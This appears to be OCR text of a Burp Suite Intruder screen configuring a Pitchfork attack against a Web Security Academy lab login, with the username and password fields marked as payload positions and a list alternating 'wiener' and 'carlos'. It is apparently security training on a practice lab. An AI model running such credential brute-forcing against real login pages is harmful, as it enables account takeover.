 1
2
3
4
5 ×
+
Pitchfork attack
Start attack
Target https://0a25002f0426b7b6858818ce004600ab.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a25002f0426b7b6858818ce004600ab.web-security-academy.net
3 Cookie: session=
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a25002f0426b7b6858818ce004600ab.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a25002f0426b7b6858818ce004600ab.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,vi;q=0.8
21 Priority: u=0, i
22
23 username=§a§&password=§a§
Payloads
Payload position: 1 - a
Payload type: Simple list
Payload count: 100
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
wiener
carlos
wiener
carlos
wiener
carlos
wiener
carlos
Add Enter a new item
Add from list...
Payload processing